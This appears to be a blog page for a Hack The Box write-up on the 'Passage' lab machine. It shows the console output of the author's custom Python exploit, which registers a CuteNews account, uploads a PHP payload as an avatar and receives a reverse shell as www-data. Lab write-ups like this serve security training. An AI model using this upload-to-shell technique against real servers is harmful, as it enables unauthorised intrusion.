 Andrea Candura
5 Followers About
Jan 8
Passage [HTB] Write-up + custom python-
exploit w/o msfconsole
ABOUT
Andrea Candura
Straight hunger.
Straight ambition.
Straight hustle.
MyGitHub~https://github.com/Andrxid
PASSAGE
(exploit by andrxid)
[+] Please input url: http://10.10.10.206/
[?] Do you have already an account? [yes] or [no]: no
Your cool username is: 7O6iYC
Your cool password is: 7O6iYC
Your cool email is: 7O6iYC@andrxid.com
register successfully, now you are logged in
[!] The uploaded file url is : http://passage.htb/CuteNews/uploads/avatar_7O6iYC_payload.php
[!] We need to create the connection!!
[+] Please insert your listening ip address: 10.10.14.53
listening on [any] 1234 ...
connect to [10.10.14.53] from (UNKNOWN) [10.10.10.206] 34336
whoami
www-data
Target
• Name: Passage [Hack the box]
• IP: 10.10.10.206
• OS: Linux
• Difficulty: medium
Used tools:
• Kali Linux-2020.3 (Vmware Workstation)
• Nmap
• Firefox